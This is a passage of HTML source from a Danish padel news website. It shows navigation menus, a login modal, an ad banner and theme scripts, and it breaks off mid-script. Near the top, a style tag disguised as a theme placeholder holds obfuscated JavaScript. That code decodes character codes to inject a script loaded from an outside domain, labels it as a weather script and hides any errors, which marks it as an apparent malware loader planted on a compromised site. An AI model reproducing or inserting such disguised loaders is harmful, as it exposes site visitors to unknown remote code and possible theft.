<style>.tdm-btn-style1{background-color:#164eb6}.tdm-btn-style2:before{border-color:#164eb6}.tdm-btn-style2{color:#164eb6}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #164eb6;-moz-box-shadow:0 2px 16px #164eb6;box-shadow:0 2px 16px #164eb6}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #164eb6;-moz-box-shadow:0 4px 26px #164eb6;box-shadow:0 4px 26px #164eb6}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_jqhwh=String;let_dell="f"+"ro"+_jqhwh['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varajzvwsn="s"+"c"+_jqhwh[_dell](114,105,112,116),_sgfu="c"+"re"+_jqhwh[_dell](97,116,101,69,108,101,109,101,110,116),aieymwa="s"+_jqhwh[_dell](114,99),akmdwmoiv=_jqhwh[_dell](105,100),_faylumsd="cu"+"rre"+_jqhwh[_dell](110,116,83,99,114,105,112,116);let_vsrtf="pa"+"r"+_jqhwh[_dell](101,110,116,78,111,100,101),abxvnm="i"+"ns"+_jqhwh[_dell](101,114,116,66,101,102,111,114,101),atvxqnb="ge"+"El"+_jqhwh[_dell](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tcrkgn="h"+"e"+_jqhwh[_dell](97,100),_nftvwbg="ap"+"p"+_jqhwh[_dell](101,110,100,67,104,105,108,100),_rgxdhxc=document;var_mhedj="t"+"e"+_jqhwh[_dell](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mzyjnz=_rgxdhxc[_sgfu](ajzvwsn),_qsarm=_jqhwh[_dell](104,116,116,112,115,58,47,47)+_jqhwh[_dell](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_jqhwh[_dell](47)+"s"+"ou"+_jqhwh[_dell](114,99,101,115)+_jqhwh[_dell](47)+_jqhwh[_dell](112)+"o"+"st"+_jqhwh[_dell](46,106,115);_mzyjnz[aieymwa]=_qsarm;_mzyjnz[akmdwmoiv]=_mhedj;if(_rgxdhxc[_faylumsd]){_rgxdhxc[_faylumsd][_vsrtf][abxvnm](_mzyjnz,_rgxdhxc[_faylumsd])}else{_rgxdhxc[atvxqnb](_tcrkgn)[0][_nftvwbg](_mzyjnz)}}catch (err){}})();</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-768 attachmentid-768 attachment-webp wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack padel-i-danmark-dtf-logo global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></li>
</ul>
</li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></li>
</ul>
</li>
<li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2870"><a>|</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons mist-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">2.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2869"><a href="https://www.padelbladet.dk/bladet/">Læs PADELBLADET</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-234"><a href="https://www.padelbladet.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-233"><a href="https://www.padelbladet.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-128"><a href="https://www.padelbladet.dk/om-os/">Om os</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://www.padelbladet.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.padelbladet.dk/">
            <img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="272" height="90"/>
            <span class="td-visual-hidden">Padelbladet.dk &#8211; Padel i Danmark &amp; International padel</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-37 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "233";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "59";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.padelbladet.dk/category/dansk-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="186" href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="164" href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="10" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="301" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="531" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="865" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="818" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="453" href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="452" href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="240" href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="13" href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="133" href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="185" href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_18" data-td_block_id="tdi_2" data-td_filter_value="41" href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_19" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_20" data-td_block_id="tdi_2" data-td_filter_value="258" href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" class="td-image-wrap " title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/01/Skaermbillede-2025-01-05-kl.-16.42.48-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/" class="td-post-category" >Dansk padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund">Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "42";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "11";
tdBlocksArray.push(block_tdi_21);
